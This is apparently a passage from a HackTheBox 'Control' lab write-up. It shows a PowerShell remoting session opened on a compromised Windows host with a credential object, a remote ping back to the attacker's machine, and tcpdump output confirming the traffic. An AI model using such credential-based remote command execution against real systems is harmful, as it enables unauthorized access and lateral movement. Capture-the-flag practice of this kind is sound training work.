 PS C:\inetpub> $session = New-PsSession -ComputerName Fidelity  -Credential $cred
$session = New-PsSession -ComputerName Fidelity  -Credential $cred
PS C:\inetpub> Invoke-Command -Session $session -ScriptBlock { ping -n 2 10.10.14.7 }
Invoke-Command -Session $session -ScriptBlock { ping -n 2 10.10.14.7 }
Pinging 10.10.14.7 with 32 bytes of data:
Reply from 10.10.14.7: bytes=32 time=292ms TTL=63
Reply from 10.10.14.7: bytes=32 time=210ms TTL=63
Ping statistics for 10.10.14.7:
    Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 210ms, Maximum = 292ms, Average = 251ms
PS C:\inetpub>
sif0@kali:~/htb/boxes/Control-10.10.10.167$ sudo tcpdump -i tun0 icmp
[sudo] password for sif0:
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
00:10:15.404685 IP 10.10.10.167 > 10.10.14.7: ICMP echo request, id 1, seq 5, length 40
00:10:15.404733 IP 10.10.14.7 > 10.10.10.167: ICMP echo reply, id 1, seq 5, length 40
00:10:16.338697 IP 10.10.10.167 > 10.10.14.7: ICMP echo request, id 1, seq 6, length 40
00:10:16.338730 IP 10.10.14.7 > 10.10.10.167: ICMP echo reply, id 1, seq 6, length 40